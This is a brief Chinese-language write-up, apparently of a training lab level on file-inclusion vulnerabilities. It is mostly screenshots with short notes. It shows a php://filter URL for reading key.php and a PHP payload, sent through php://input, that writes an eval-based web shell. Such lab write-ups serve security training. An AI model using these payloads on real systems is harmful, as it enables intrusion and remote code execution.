

shell连接

测试了一堆,发现就这个可以连接🤷♂️







开始找文件咯





第三关,文件包含漏洞

能看见passwd文件

发现key.php

问题,怎么看见这个里面的内容?

尝试伪协议注入



http://192.168.100.20:83/vulnerabilities/fu1.php?file=php://filter/read=convert.base64-encode/resource=../key.php

简单粗暴,接下来就是base64解码





也可以使用input协议

这里看见可以写入

写入payload

<?php fputs(fopen('shell.php', 'w'),'<?php eval($_POST[xxx]); ?>'); ?>



